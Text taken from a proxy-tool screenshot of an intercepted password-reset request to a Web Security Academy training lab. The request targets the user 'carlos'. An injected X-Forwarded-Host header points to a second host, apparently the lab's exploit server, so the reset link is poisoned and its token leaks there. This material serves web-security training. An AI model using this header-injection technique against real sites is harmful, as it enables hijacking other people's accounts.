 Request to https://ac781f3d1f1af4b180743cb4002100b0.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host: ac781f3d1f1af4b180743cb4002100b0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: https://ac781f3d1f1af4b180743cb4002100b0.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://ac781f3d1f1af4b180743cb4002100b0.web-security-academy.net/forgot-password
13 Cookie: session=pEn799CBhaCei2H7jUS8KjpaicvT5xIR
14 Upgrade-Insecure-Requests: 1
15 X-Forwarded-Host: aca11fac1f76f4b980373c24012d00b5.web-security-academy.net
16
17 csrf=dfsve7pnoKeDwxF6usaSYdqCqKN8LrKa&username=carlos